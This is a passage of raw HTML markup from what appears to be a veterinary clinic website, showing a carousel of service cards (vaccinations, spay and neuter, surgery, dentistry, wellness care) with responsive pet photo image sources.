image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2WJeN7k6Ss1Ogua8HawpsL/907de08d5c983a54cfcdb7e114292e10/NVA-Home-Cat__5_.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2WJeN7k6Ss1Ogua8HawpsL/907de08d5c983a54cfcdb7e114292e10/NVA-Home-Cat__5_.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2WJeN7k6Ss1Ogua8HawpsL/907de08d5c983a54cfcdb7e114292e10/NVA-Home-Cat__5_.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2WJeN7k6Ss1Ogua8HawpsL/907de08d5c983a54cfcdb7e114292e10/NVA-Home-Cat__5_.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2WJeN7k6Ss1Ogua8HawpsL/907de08d5c983a54cfcdb7e114292e10/NVA-Home-Cat__5_.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2WJeN7k6Ss1Ogua8HawpsL/907de08d5c983a54cfcdb7e114292e10/NVA-Home-Cat__5_.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2WJeN7k6Ss1Ogua8HawpsL/907de08d5c983a54cfcdb7e114292e10/NVA-Home-Cat__5_.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2WJeN7k6Ss1Ogua8HawpsL/907de08d5c983a54cfcdb7e114292e10/NVA-Home-Cat__5_.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2WJeN7k6Ss1Ogua8HawpsL/907de08d5c983a54cfcdb7e114292e10/NVA-Home-Cat__5_.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2WJeN7k6Ss1Ogua8HawpsL/907de08d5c983a54cfcdb7e114292e10/NVA-Home-Cat__5_.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2WJeN7k6Ss1Ogua8HawpsL/907de08d5c983a54cfcdb7e114292e10/NVA-Home-Cat__5_.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2WJeN7k6Ss1Ogua8HawpsL/907de08d5c983a54cfcdb7e114292e10/NVA-Home-Cat__5_.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A light gray cat sitting on a window ledge looking outside" title="A light gray cat sitting on a window ledge looking outside" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/2WJeN7k6Ss1Ogua8HawpsL/907de08d5c983a54cfcdb7e114292e10/NVA-Home-Cat__5_.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/2WJeN7k6Ss1Ogua8HawpsL/907de08d5c983a54cfcdb7e114292e10/NVA-Home-Cat__5_.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="3jChzJTodX5jVt9NAkuPLq">Vaccinations</p></div></a></div></div></div><div data-index="2" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Spay &amp; Neuter" role="link" href="/services/spay-neuter" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Spay &amp; Neuter" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3mzfnmmO6TLciI2FOfx96M/fc5cf7dc247a52d16b0add36810868ce/NVA-Home-Cat-chair.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3mzfnmmO6TLciI2FOfx96M/fc5cf7dc247a52d16b0add36810868ce/NVA-Home-Cat-chair.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3mzfnmmO6TLciI2FOfx96M/fc5cf7dc247a52d16b0add36810868ce/NVA-Home-Cat-chair.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3mzfnmmO6TLciI2FOfx96M/fc5cf7dc247a52d16b0add36810868ce/NVA-Home-Cat-chair.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3mzfnmmO6TLciI2FOfx96M/fc5cf7dc247a52d16b0add36810868ce/NVA-Home-Cat-chair.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3mzfnmmO6TLciI2FOfx96M/fc5cf7dc247a52d16b0add36810868ce/NVA-Home-Cat-chair.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3mzfnmmO6TLciI2FOfx96M/fc5cf7dc247a52d16b0add36810868ce/NVA-Home-Cat-chair.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3mzfnmmO6TLciI2FOfx96M/fc5cf7dc247a52d16b0add36810868ce/NVA-Home-Cat-chair.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3mzfnmmO6TLciI2FOfx96M/fc5cf7dc247a52d16b0add36810868ce/NVA-Home-Cat-chair.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3mzfnmmO6TLciI2FOfx96M/fc5cf7dc247a52d16b0add36810868ce/NVA-Home-Cat-chair.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3mzfnmmO6TLciI2FOfx96M/fc5cf7dc247a52d16b0add36810868ce/NVA-Home-Cat-chair.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3mzfnmmO6TLciI2FOfx96M/fc5cf7dc247a52d16b0add36810868ce/NVA-Home-Cat-chair.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt=" cat on chair" title="cat on chair" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/3mzfnmmO6TLciI2FOfx96M/fc5cf7dc247a52d16b0add36810868ce/NVA-Home-Cat-chair.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/3mzfnmmO6TLciI2FOfx96M/fc5cf7dc247a52d16b0add36810868ce/NVA-Home-Cat-chair.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="4jH9bRxJCSL3NTqKFBglSq">Spay &amp; Neuter</p></div></a></div></div></div><div data-index="3" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Surgery" role="link" href="/services/#surgery-services" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Surgery" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7APQLu6i1Vs9HPW2Vimt6D/51d689374ddde59a1fdd077fc7234248/BAZ_4126.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7APQLu6i1Vs9HPW2Vimt6D/51d689374ddde59a1fdd077fc7234248/BAZ_4126.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7APQLu6i1Vs9HPW2Vimt6D/51d689374ddde59a1fdd077fc7234248/BAZ_4126.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7APQLu6i1Vs9HPW2Vimt6D/51d689374ddde59a1fdd077fc7234248/BAZ_4126.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7APQLu6i1Vs9HPW2Vimt6D/51d689374ddde59a1fdd077fc7234248/BAZ_4126.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7APQLu6i1Vs9HPW2Vimt6D/51d689374ddde59a1fdd077fc7234248/BAZ_4126.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7APQLu6i1Vs9HPW2Vimt6D/51d689374ddde59a1fdd077fc7234248/BAZ_4126.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7APQLu6i1Vs9HPW2Vimt6D/51d689374ddde59a1fdd077fc7234248/BAZ_4126.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7APQLu6i1Vs9HPW2Vimt6D/51d689374ddde59a1fdd077fc7234248/BAZ_4126.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7APQLu6i1Vs9HPW2Vimt6D/51d689374ddde59a1fdd077fc7234248/BAZ_4126.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7APQLu6i1Vs9HPW2Vimt6D/51d689374ddde59a1fdd077fc7234248/BAZ_4126.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7APQLu6i1Vs9HPW2Vimt6D/51d689374ddde59a1fdd077fc7234248/BAZ_4126.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt=" Golden Retriever" title="Golden Retriever" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/7APQLu6i1Vs9HPW2Vimt6D/51d689374ddde59a1fdd077fc7234248/BAZ_4126.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/7APQLu6i1Vs9HPW2Vimt6D/51d689374ddde59a1fdd077fc7234248/BAZ_4126.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="3rAopdjayK4Savj2rnzPy6">Surgery</p></div></a></div></div></div><div data-index="4" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Dentistry" role="link" href="/services/dentistry" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Dentistry" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog Licking Blue Toothbrush" title="Dog Licking Blue Toothbrush" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="wBwV9ILIYnLlZcs1e25Cq">Dentistry</p></div></a></div></div></div><div data-index="5" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Wellness Care" role="link" href="/services/wellness-preventive-care" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Wellness Care" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog with Tongue Out" title="Dog with Tongue Out" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="JbftzkeKDXDN3gbvPk9t4">Wellness Care</p></div></a></div></div></div><div data-index="6" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Vaccinations" role="link" href="/services/vaccinations" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Vaccinations" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2WJeN7k6Ss1Ogua8HawpsL/907de08d5c983a54cfcdb7e114292e10/NVA-Home-Cat__5_.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2WJeN7k6Ss1Ogua8HawpsL/907de08d5c983a54cfcdb7e114292e10/NVA-Home-Cat__5_.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2WJeN7k6Ss1Ogua8HawpsL/907de08d5c983a54cfcdb7e114292e10/NVA-Home-Cat__5_.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2WJeN7k6Ss1Ogua8HawpsL/907de08d5c983a54cfcdb7e114292e10/NVA-Home-Cat__5_.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2WJeN7k6Ss1Ogua8HawpsL/907de08d5c983a54cfcdb7e114292e10/NVA-Home-Cat__5_.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2WJeN7k6Ss1Ogua8HawpsL/907de08d5c983a54cfcdb7e114292e10/NVA-Home-Cat__5_.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2WJeN7k6Ss1Ogua8HawpsL/907de08d5c983a54cfcdb7e114292e10/NVA-Home-Cat__5_.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2WJeN7k6Ss1Ogua8HawpsL/907de08d5c983a54cfcdb7e114292e10/NVA-Home-Cat__5_.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2WJeN7k6Ss1Ogua8HawpsL/907de08d5c983a54cfcdb7e114292e10/NVA-Home-Cat__5_.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2WJeN7k6Ss1Ogua8HawpsL/907de08d5c983a54cfcdb7e114292e10/NVA-Home-Cat__5_.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2WJeN7k6Ss1Ogua8HawpsL/907de08d5c983a54cfcdb7e114292e10/NVA-Home-Cat__5_.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2WJeN7k6Ss1Ogua8HawpsL/907de08d5c983a54cfcdb7e114292e10/NVA-Home-Cat__5_.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A light gray cat sitting on a window ledge looking outside" title="A light gray cat sitting on a window ledge looking outside" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/2WJeN7k6Ss1Ogua8HawpsL/907de08d5c983a54cfcdb7e114292e10/NVA-Home-Cat__5_.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/2WJeN7k6Ss1Ogua8HawpsL/907de08d5c983a54cfcdb7e114292e10/NVA-Home-Cat__5_.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" 